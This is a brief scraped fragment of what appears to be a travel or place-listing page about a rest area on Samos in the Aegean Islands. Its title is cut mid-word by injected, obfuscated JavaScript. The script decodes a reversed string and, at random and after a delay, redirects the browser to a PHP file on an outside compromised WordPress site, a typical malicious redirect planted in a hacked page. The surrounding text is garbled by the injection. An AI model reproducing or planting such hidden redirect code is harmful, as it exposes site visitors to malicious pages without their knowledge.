 Mir$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}topolis in Samos Rest Areas, Samos, Aegean Islands